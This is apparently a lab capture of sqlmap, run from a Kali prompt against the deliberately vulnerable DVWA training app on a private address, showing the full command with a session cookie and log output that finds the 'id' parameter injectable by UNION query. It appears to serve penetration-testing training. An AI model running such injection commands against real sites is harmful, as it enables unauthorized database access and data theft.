 root@kali:~# sqlmap -u "http://10.1.1.14/dvwa/vulnerabilities/
sqli/?id=omar&Submit=Submit" --cookie="security=low; PHPSESSID=1558e11
b491da91be3b68e5cce953ca4" --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.2.4#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 21:49:11
[21:49:11] [INFO] testing connection to the target URL
[21:49:11] [INFO] testing if the target URL content is stable
[21:49:12] [INFO] target URL content is stable
[21:49:12] [INFO] testing if GET parameter 'id' is dynamic
...
<output omitted for brevity>
...
[21:50:12] [INFO] target URL appears to have 2 columns in query
[21:50:12] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1
to 20 columns' injectable
[21:50:12] [WARNING] in OR boolean-based injection cases, please
consider usage of switch '--drop-set-cookie' if you experience any
problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 201
HTTP(s) requests:
---